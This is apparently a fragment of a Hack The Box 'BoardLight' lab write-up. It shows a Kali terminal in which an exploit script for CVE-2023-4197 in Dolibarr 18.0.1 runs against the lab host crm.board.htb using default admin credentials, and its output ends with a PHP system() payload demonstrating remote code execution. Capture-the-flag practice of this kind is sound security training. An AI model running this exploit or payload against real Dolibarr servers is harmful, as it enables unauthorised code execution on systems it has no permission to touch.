 (yoon㉿kali)-[~/Documents/htb/boardlight]
$ python exploit.py http://crm.board.htb admin admin whoami
===== Dolibarr ERP CRM (v18.0.1) Improper Input Sanitization Vulnerability (CVE-2023-4197) =====
[+] Attempting to authenticate...
[+] Authenticated successfully!
[+] Attempting to create a website...
[+] Created website name: "35e2d3ba840e4b70adc4a81bdf811b32"!
[+] Attempting to create a web page...
[+] Created web page name: "1cc02249bba24cf79538ac0a5f525d11"!
[+] Attempting to modify the web page...
[+] Web page modified successfully!
[+] Triggering RCE now via: http://crm.board.htb/public/website/index.php?website=35e2d3ba840e4b70ad
c4a81bdf811b32&pageref=1cc02249bba24cf79538ac0a5f525d11
[+] RCE successful! Output of command:
<? echo system('whoami'); ?>